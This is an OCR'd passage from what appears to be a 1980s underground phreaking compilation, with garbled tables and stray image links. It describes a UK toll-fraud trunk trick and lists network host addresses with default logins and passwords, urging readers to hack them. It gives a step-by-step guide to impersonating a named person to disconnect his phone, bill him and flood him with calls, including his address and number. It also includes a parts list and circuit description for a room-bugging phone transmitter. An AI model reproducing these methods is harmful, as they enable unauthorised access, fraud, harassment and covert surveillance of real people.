A famous British 'fiddler' revealed in the early 1970's worked by dialing 173. The caller then added the trunk code of 1 and the subscribers local number. At that time, most engineering test services began with 17X, so the engineers could hide their fiddles in the nest of service wires. When security reps started searching, the fiddles were concealed by tones signaling: 'Number unobtainable' or 'Equipment engaged' which switched off after a delay. The necessary relays are small and easily hidden.

There was another side to phreaking in the UK in the sixties. Before STD was widespread, many 'ordinary' people were driven to.

Occasional phreaking from sheer frustration at the inefficient operator controlled trunk system. This came to a head during a strike about 1961 when operators could not be reached. Nothing complicated was needed. Many operators had been in the habit of repeating the codes as they dialed the requested numbers so people soon learnt the numbers they called frequently. The only 'trick' was to know which exchanges could be dialed through to pass on the trunk number. Callers also needed a pretty quiet place to do it, since timing relative to clicks was important. The most famous trial of British phreaks was called the old Baily trial. Which started on Oct. 3rd, 1973. What the phreaks did was dial a spare number at a local call rate, but involving a trunk to another exchange then they sent a 'clear forward' to their local exchange, indicating to it that the call was finished; but the distant exchange doesn't realize because the caller's phone is still off the hook. They now have an open line into the distant trunk exchange and sent to it a 'seize' signal: '1' which puts him onto its outgoing lines now, if they know the codes, the world is open to them. All other exchanges trust his local exchange to handle the billing; they just interpret the tones they hear. Meanwhile, the local exchange collects only for a local call. The investigators discovered the phreaks holding a conference somewhere in England surrounded by various phone equipment and bleeper boxes, also printouts listing 'secret' post office codes. (They probably got them from trashing?) The judge said: "Some take to heroin, some take to telephones." for them phone phreaking was not a crime, but a hobby to be shared with phellow enthusiasts and discussed with the post office openly over dinner and by mail. Their approach and attitude to the worlds largest computer, the global telephone system, was that of scientists conducting experiments or programmers and engineers testing programs and systems. The judge appeared to agree, and even asked them for phreaking codes to use from his local exchange!!!

# **152.Bad as Shit by The Jolly Roger**

Recently, a telephone fanatic in the northwest made an interesting discovery. He was exploring the 804 area code (Virginia) and found out that the 840 exchange did something strange.

In the vast majority of cases, in fact in all of the cases except one, he would get a recording as if the exchange didn't exist. However, if he dialed 804-840 and four rather predictable numbers, he got a ring!

After one or two rings, somebody picked up. Being experienced at this kind of thing, he could tell that the call didn't "supe", that is, no charges were being incurred for calling this number.

(Calls that get you to an error message, or a special operator, generally don't supervise.) A female voice, with a hint of a Southern accent said, "Operator, can I help you?"

"Yes," he said, "What number have I reached?""What number did you dial, sir?"

He made up a number that was similar.

"I'm sorry that is not the number you reached." Click.

He was fascinated. What in the world was this? He knew he was going to call back, but before he did, he tried some more experiments. He tried the 840 exchange in several other area codes. In some, it came up as a valid exchange. In others, exactly the same thing happened -- the same last four digits, the same Southern belle. Oddly enough, he later noticed, the areas worked in seemed to travel in a beeline from Washington DC to Pittsburgh, PA.

He called back from a payphone. "Operator, can I help you?"

"Yes, this is the phone company. I'm testing this line and we don't seem to have an identification on your circuit. What office is this, please?"

"What number are you trying to reach?"

"I'm not trying to reach any number. I'm trying to identify this circuit."

"I'm sorry, I can't help you."

"Ma'am, if I don't get an ID on this line, I'll have to disconnect it. We show no record of it here."

"Hold on a moment, sir."

After about a minute, she came back. "Sir, I can have someone speak to you. Would you give me your number, please?"

He had anticipated this and he had the payphone number ready. After he gave it, she said, "Mr. XXX will get right back to you."

"Thanks." He hung up the phone. It rang. INSTANTLY! "Oh my God," he thought, "They weren't asking for my number -- they were confirming it!"

"Hello," he said, trying to sound authoritative.

"This is Mr. XXX. Did you just make an inquiry to my office concerning a phone number?"

"Yes. I need an identi--"

"What you need is advice. Don't ever call that number again. Forget you ever knew it."

At this point our friend got so nervous he just hung up. He expected to hear the phone ring again but it didn't.

Over the next few days he racked his brains trying to figure out what the number was. He knew it was something big -- that was pretty certain at this point. It was so big that the number was programmed into every central office in the country. He knew this because if he tried to dial any other number in that exchange, he'd get a local error message from his CO, as if the exchange didn't exist.

It finally came to him. He had an uncle who worked in a federal agency. He had a feeling that this was government related and if it was, his uncle could probably find out what it was. He asked the next day and his uncle promised to look into the matter.

The next time he saw his uncle, he noticed a big change in his manner. He was trembling. "Where did you get that number?!" he shouted. "Do you know I almost got fired for asking about it?!? They kept wanting to know where I got it."

Our friend couldn't contain his excitement. "What is it?" he pleaded. "What's the number?!"

## **"IT'S THE PRESIDENT'S BOMB SHELTER!"**

He never called the number after that. He knew that he could probably cause quite a bit of excitement by calling the number and saying something like, "The weather's not good in Washington. We're coming over for a visit." But our friend was smart. He knew that there were some things that were better off unsaid and undone.

#### **153. Telenet by The Mad Max**

It seems that not many of you know that Telenet is connected to about 80 computer-networks in the world. No, I don't mean 80 nodes, but 80 networks with thousands of unprotected computers. When you call your local Telenet-gateway, you can only call those computers which accept reverse-charging-calls. If you want to call computers in foreign countries or computers in USA which do not accept R-calls, you need aTelenet-ID. Did you ever notice that you can type ID XXXX when being connected to Telenet? You are then asked for the password. If you have such a NUI (Network-User-ID) you can call nearly every host connected to any computer-network in the world. Here are some examples:

026245400090184 :Is a VAX in Germany (Username: DATEXP and leave mail for CHRIS) 0311050500061 :Is the Los Alamos Integrated computing network (One of the hosts connected to it is the DNA (Defense Nuclear Agency)!!!) 0530197000016 :Is a BBS in New Zealand

024050256 : Is the S-E-Bank in Stockholm, Sweden (Login as GAMES !!!)

02284681140541 :CERN in Geneva in Switzerland (one of the biggest nuclear research centers in the world) Login as GUEST

0234212301161 :A Videotex-standard system. Type OPTEL to get in and use the ID 999\_ with the password 9\_

0242211000001 : University of Osb in Norway (Type LOGIN 17,17 to play the Multi-User-Dungeon !)

0425130000215 :Something like ITT Dialcom, but this one is in Israel ! ID HELP with password HELP works fine with security level 3 0310600584401 :Is the Washington Post News Service via Tymnet (Yes, Tymnet is connected to Telenet, too !) ID and Password is: PETER You can read the news of the next day!

The prefixes are as follows: 02624 is Datex-P in Germany 02342 is PSS in England 03110 is Telenet in USA 03106 is Tymnet in USA 02405 is Telepak in Sweden 04251 is Isranet in Israel 02080 is Transpac in France 02284 is Telepac in Switzerland 02724 is Eirpac in Ireland 02704 is Luxpac in Luxembourg 05252 is Telepac in Singapore 04408 is Venus-P in Japan ...and so on...

Some of the countries have more than one packet-switching-network (USA has 11, Canada has 3, etc).

OK. That should be enough for the moment. As you see most of the passwords are very simple. This is because they must not have any fear of hackers. Only a few German hackers use these networks. Most of the computers are absolutely easy to hack !!! So, try to find out some Telenet-ID's and leave them here. If you need more numbers, leave e-mail. I'm calling from Germany via the German Datex -P network, which is similar to Telenet. We have a lot of those NUI's for the German network, but none for a special Tymnet-outdial-computer in USA, which connects me to any phone number.

Call 026245621040000 and type ID INF300 with password DATACOM to get more Informations on packet-switching-networks! The new password for the Washington Post is KING !!!!

### **154.Fucking with the Operator by The Jolly Roger**

Ever get an operator who gave you a hard time, and you didn't know what to do? Well if the operator hears you use a little Bell jargon, she might wise up. Here is a little diagram (excuse the artwork) of the structure of operators

/--------\ /------\ /-----\ !Operator! - > ! S.A. ! --->! BOS ! \--------/ \------/ \-----/ ! !  $\overline{V}$ /-------------\ ! Group Chief ! \-------------/

Now most of the operators are not bugged, so they can curse at you, if they do ask INSTANTLY for the "S.A." or the Service Assistant. The operator does not report to her (95% of them are hers) but they will solve most of your problems. She MUST give you her name as she connects & all of these calls are bugged. If the SA gives you a rough time get her BOS (Business Office Supervisor) on the line. S/He will almost always back her girls up, but sometimes the SA will get tarred and feathered. The operator reports to the Group Chief, and S/He will solve 100% of your problems, but the chances of getting S/He on the line are nill.

If a lineman (the guy who works out on the poles) or an installation man gives you the works ask to speak to the Installation Foreman, that works wonders.Here is some other bell jargon, that might come in handy if you are having trouble with the line. Or they can be used to lie your way out of situations....

An Erling is a line busy for 1 hour, used mostly in traffic studies A Permanent Signal is that terrible howling you get if you disconnect, but don't hang up.

Everyone knows what a busy signal is, but some idiots think that is the \*Actual\* ringing of the phone, when it just is a tone "beeps" when the phone is ringing, wouldn't bet on this though, it can (and does) get out of sync.

When you get a busy signal that is 2 times as fast as the normal one, the person you are trying to reach isn't really on the phone, (he might be), it is actually the signal that a trunk line somewhere is busy and they haven't or can't reroute your call. Sometimes you will get a Recording, or if you get nothing at all (Left High & Dry in fone terms) all the recordings are being used and the system is really overused, will probably go down in a little while. This happened when Kennedy was shot, the system just couldn't handle the calls. By the way this is called the "reorder signal" and the trunk line is "blocked".

One more thing, if an overseas call isn't completed and doesn't generate any money for AT&T, is called an "Air & Water Call".

### **155.Phrack Magazine - Vol. 1, Issue 1 by The Iron Soldier**

"Vengeance is mine", says the Phreak.

# *METHOD 1-PHONE LINE PHUN*

Call up the business office. It should be listed at the front of the white pages. Say you wanted to disconnect Scott Korman's line. DIAL 800 xxx-xxxx.

"Hello, this is Mr. Korman, I'm moving to California and would like to have my phone service disconnected. I'm at the airport now. I'm calling from a payphone, my number is [414] 445 5005. You can send my final bill to: (somewhere in California). Thank you."

### *METHOD 2-PHONE BOOKS*

Call up the business office from a pay phone. Say :

"Hello, I'd like to order a Phone Book for Upper Volta (or any out-of-the way area with Direct Dialing). This is Scott Korman, ship to 3119 N. 44th St. Milwaukee, WI 53216. Yes, I under stand it will cost \$xx(\$25-\$75!!). Thank you."

### *METHOD 3-PHONE CALLS*

Call up a PBX, enter the code and get an outside line. Then dial 0+ the number desired to call. You will hear a bonk and then an operator. Say, "I'd like to charge this to my home phone at 414-445-5005. Thank you." A friend and I did this to a loser, I called him at 1:00 AM and we left the fone off the hook all night. I calculated that it cost him \$168.

### *METHOD 4-MISC. SERVICES*

Call up the business office once again from a payfone. Say you'd like call waiting, forwarding, 3 way, etc. Once again you are the famed loser Scott Korman. He pays-you laugh. You don't know how funny it was talking to him, and wondering what those clicks he kept hearing were.

# *METHOD 5-CHANGED & UNPUB*

Do the same as in #4, but say you'd like to change and unlist your (Scott's) number. Anyone calling him will get:

"BEW BEW BEEP. The number you have reached, 445-5005, has been changed to a non-published number. No further....."

### *METHOD 6-FORWARDING*

This required an accomplice or two or three. Around Christmas time, go to Toys 'R' Us. Get everyone at the customer service or manager's desk away ("Hey, could you help me"). Then you get on their phone and dial (usually dial 9 first) and the business office again. This time, say you are from Toys 'R' Us, and you'd like to add call forwarding to 445-5005. Scott will get 100-600 calls a day!!!

# *METHOD 7-RUSSIAN CALLER*

Call a payphone at 10:00 PM. Say to the operator that you'd like to book a call to Russia. Say you are calling from a payphone, and your number is that of the loser to fry (e.g. 445-5005). She will say that she'll have to call ya back in 5 hours, and you OK that. Meanwhile the loser (e.g.) Scott, will get a call at 3:00 AM from an operator saying that the call he booked to Russia is ready.# \*UNITED KINGDOM/IRELAND

| IRELAND353       |  |
|------------------|--|
| UNITED KINGDOM44 |  |

# \*EUROPE

| --------------                      |
|-------------------------------------|
| ANDORRA33                           |
| AUSTRIA43                           |
| BELGIUM32                           |
| CYPRUS357                           |
| CZECHOLSLOVAKIA42                   |
| DENMARK45                           |
| FINLAND358                          |
| FRANCE33                            |
| <b>GERMAN DEMOCRATIC REPUBLIC37</b> |
| GERMANY, FEDERAL REPUBLIC OF49      |
| GIBRALTAR350                        |
| GREECE30                            |
| HUNGARY36                           |
| ICELAND354                          |
| ITALY39                             |
| LIECHTENSTEIN41                     |
| LUXEMBOURG352                       |
| MONACO33                            |
| NETHERLANDS31                       |
| NORWAY47                            |
| POLAND48                            |
| PORTUGAL351                         |
| ROMANIA40                           |
| SAN MARINO39                        |
| SPAIN34                             |
| SWEDEN46                            |
| SWITZERLAND41                       |
| TURKEY90                            |
| VATICAN CITY39                      |
| YUGOSLAVIA38                        |
|                                     |

# \*CENTRAL AMERICA

| BELIZE«01      |  |
|----------------|--|
|                |  |
| EL SALVADOR«03 |  |
| GUATEMALA«02   |  |
| HONDURAS«04    |  |
| NICARAGUA«05   |  |
|                |  |
|                |  |

# \*AFRICA

| ALGERIA213     |  |
|----------------|--|
| CAMEROON237    |  |
| EGYPT20        |  |
| ETHIOPIA251    |  |
| GABON241       |  |
| IVORY COAST225 |  |
| KENYA254       |  |
| LESOTHO266     |  |
| LIBERIA231     |  |
| LIBYA218       |  |
| MALAWI265      |  |
| MOROCCO212     |  |
| NAMIBIA264     |  || NIGERIA234            |  |
|-----------------------|--|
| SENEGAL221            |  |
| <b>SOUTH AFRICA27</b> |  |
| SWAZILAND268          |  |
| TANZANIA255           |  |
| TUNISIA216            |  |
| UGANDA256             |  |
| ZAMBIA260             |  |
| ZIMBABWE263           |  |

# $*$ PACIFIC

| AMERICAN SAMOA684        |  |
|--------------------------|--|
| AUSTRALIA61              |  |
| BRUNEI673                |  |
|                          |  |
| FRENCH POLYNESIA689      |  |
| GUAM671                  |  |
| HONG KONG852             |  |
| INDONESIA62              |  |
| JAPAN81                  |  |
| KOREA, REPUBLIC OF82     |  |
|                          |  |
| NEW CALEDONIA687         |  |
| NEW ZEALAND64            |  |
| PAPUA NEW GUINEA675      |  |
|                          |  |
| SAIPAN670<br>SINGAPORE65 |  |
|                          |  |
| TAIWAN886                |  |
|                          |  |

# \*INDIAN OCEAN

| PAKISTAN92  |  |
|-------------|--|
| SRI LANKA94 |  |

# \*SOUTH AMERICA

| ARGENTINA«4 |  |
|-------------|--|
| BOLIVIA«91  |  |
|             |  |
|             |  |
|             |  |
| ECUADOR«93  |  |
|             |  |
|             |  |
|             |  |
|             |  |
| URUGUAY«98  |  |
| VENEZUELA«8 |  |
|             |  |

# \*NEAR EAST

| BAHRAIN973              |  |
|-------------------------|--|
| IRAN98                  |  |
| IRAQ964                 |  |
| ISRAEL972               |  |
| JORDAN962               |  |
| KUWAIT965               |  |
| OMAN968                 |  |
| QATAR974                |  |
| SAUDI ARABIA966         |  |
| UNITED ARAB EMIRATES971 |  |
| YEMEN ARAB REPUBLIC967  |  |#### \*CARIBBEAN/ATLANTIC

------------------------------------

FRENCH ANTILLES................«96 GUANTANAMO BAY (US NAVY BASE)...«3 HAITI..........................«09 NETHERLANDS ANTILLES...........«99 ST. PIERRE AND MIQUELON........«08

\*INDIA

------------------------------------ INDIA............................91

# \*CANADA

------------------------------------

TO CALL CANADA, DIAL 1 + AREA CODE + LOCAL NUMBER.

#### \*MEXICO ------------------------------------

TO CALL MEXICO, DIAL 011 + 52 + CITY CODE+ LOCAL NUMBER.

To dial international calls:

International Access Code + Country code + Routing code

Example :

To call Frankfurt, Germany, you would do the following:

 $011 + 49 + 611 + (\# \text{ wanted}) + \# \text{sign}(\text{octothrope})$ 

The # sign at the end is to tell Bell that you are done entering in all the needed info.

# **157.The Infinity Transmitter: by <<<Ghost Wind>>>**

FROM THE BOOK BUILD YOUR OWN LASER, PHASER, ION RAY GUN & OTHER WORKING SPACE-AGE PROJECTS BY ROBERT IANNINI (TAB BOOKS INC.)

Description: Briefly, the Infinity Transmitter is a device which activates a microphone via a phone call. It is plugged into the phone line, and when the phone rings, it will immediately intercept the ring and broadcast into the phone any sound that is in the room. This device was originally made by Information Unlimited, and had a touch tone decoder to prevent all who did not know the code from being able to use the phone in its normal way. This version, however, will activate the microphone for anyone who calls while it is in operation.

NOTE: It is illegal to use this device to try to bug someone. It is also pretty stupid because they are fairly noticeable.

Parts List: Pretend that uF means micro Farad, cap = capacitor

| Part                | #  | Description                                                   |
|---------------------|----|---------------------------------------------------------------|
|                     |    |                                                               |
| R <sub>1</sub> ,4,8 | 3  | 390 k $\neg$ watt resistor                                    |
| R <sub>2</sub>      | 1  | 5.6 M $\neg$ watt resistor                                    |
| R3.5.6              | 3  | 6.8 $k - w$ att resistor                                      |
| R7/S1               | 1  | 5 k pot/switch                                                |
| R9,16               | 2  | 100 k $\neg$ watt resistor                                    |
| R <sub>10</sub>     | 1  | 2.2 $k - w$ att resistor                                      |
| R <sub>13</sub> ,18 | 2  | 1 k $\neg$ watt resistor                                      |
| R <sub>14</sub>     | 1  | 470 ohm $\neg$ watt resistor                                  |
| R <sub>15</sub>     | 1  | 10 k $\neg$ watt resistor                                     |
| R <sub>17</sub>     | 1  | 1 M ¬ watt resistor                                           |
| C <sub>1</sub>      | 1  | .05 uF/25 V disc cap                                          |
| $C2,3,5,6,7$ 5      |    | 1 uF 50 V electrolytic cap or tant (preferably non-polarized) |
| C4,11,12            | -3 | .01 $\mu$ F/50 V disc cap                                     || C8,10             | 2              | 100 uF @ 25 V electrolytic cap         |
|-------------------|----------------|----------------------------------------|
| C9                | 1              | 5 uF @ 150 V electrolytic cap          |
| C13               | 1              | 10 uF @ 25 V electrolytic cap          |
| TM <sub>1</sub>   | 1              | 555 timer dip                          |
| A1                | 1              | CA3018 amp array in can                |
| Q1,2              | 2              | PN2222 npn sil transistor              |
| Q3                | 1              | D4OD5 npn pwr tab transistor           |
| D <sub>1</sub> ,2 | $\overline{2}$ | 50 V 1 amp react. 1N4002               |
| T1                | 1              | 1« k/500 matching transformer          |
| M1                | 1              | large crystal microphone               |
| J1                | 1              | Phono jack optional for sense output   |
| WR3               | (24")          | #24 red and black hook up wire         |
| WR4               | (24")          | #24 black hook up wire                 |
| CL3,4             | 2              | Alligator clips                        |
| CL1.2             | $\overline{2}$ | 6" battery snap clips                  |
| PB <sub>1</sub>   | 1              | 1 3/4x4 «x.1 perfboard                 |
| CA1               | 1              | 5 -x3x2 1/8 grey enclosure fab         |
| WR15              |                | #24 buss wire<br>(12")                 |
| KN1               | 1              | small plastic knob                     |
| BU1               | 1              | small clamp bushing                    |
| B1,2              | 2              | 9 volt transistor battery or 9V ni-cad |

Circuit Operation: Not being the most technical guy in the world, and not being very good at electronics (yet), I'm just repeating what Mr. Iannini's said about the circuit operation. The Transmitter consists of a high grain amplifier fed into the telephone lines via transformer. The circuit is initiated by the action of a voltage transient pulse occurring across the phone line at the instant the telephone circuit is made (the ring, in other words). This transient immediately triggers a timer whose output pin 3 goes positive, turning on transistors Q2 and Q3. Timer TM1 now remains in this state for a period depending on the values of R17 and C13 (usually about 10 seconds for the values shown). When Q3 is turned on by the timer, a simulated "off hook" condition is created by the switching action of Q3 connecting the 500 ohm winding of the transformer directly across the phone lines. Simultaneously, Q2 clamps the ground of A1, amplifier, and Q1, output transistor, to the negative return of B1, B2, therefore enabling this amplifier section. Note that B2 is always required by supplying quiescent power to TM1 during normal conditions. System is off/on controlled by S1 (switch). A crystal mike picks up the sounds that are fed to the first two transistors of the A1 array connected as an emitter follower driving the remaining two transistors as cascaded common emitters. Output of the array now drives Q1 capacitively coupled to the 1500 ohm winding of T1. R7 controls the pick up sensitivity of the system. Diode D1 is forward biased at the instant of connection and essentially applies a negative pulse at pin 2 of TM1, initiating the cycle. D2 clamps any high positive pulses. C9 dc-isolates and desensitizes the circuit. The system described should operate when any incoming call is made without ringing the phone.

Schematic Diagram: Because this is text, this doesn't look too hot. Please use a little imagination! I will hopefully get a graphics drawing of this out as soon as I can on a Fontrix graffile.

To be able to see what everything is, this character: | should appear as a horizontal bar. I did this on a ][e using a ][e 80 column card, so I'm sorry if it looks kinda weird to you.

Symbols: resistor: - $\mathcal{N}-$  switch:  $\mathcal{L}$ battery: -|||- capacitor (electrolytic): -|(capacitor (disc): - $\parallel$ -<br>transistor:(c) > (e) Transformer: )||( transistor: $(c) > (e)$  $\cup$  )||(  $|(b)$   $|$  diode: |< chip: !\_\_\_\_\_! (chips are easy to recognize!)

 Dots imply a connection between wires. NO DOT, NO CONNECTION. i.e..:  $\_!$  means a connection while  $\_$  means no connection.

---------------------------------------------------------------------------¼-

